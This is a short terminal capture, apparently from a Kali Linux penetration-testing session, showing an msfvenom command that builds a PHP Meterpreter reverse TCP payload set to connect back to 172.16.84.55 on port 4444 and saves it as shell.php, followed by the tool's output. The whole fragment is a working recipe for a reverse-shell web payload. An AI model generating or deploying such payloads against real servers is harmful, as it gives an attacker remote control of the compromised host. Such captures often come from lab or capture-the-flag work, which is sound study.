 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.84.55 lport=44
44 >> shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 948 bytes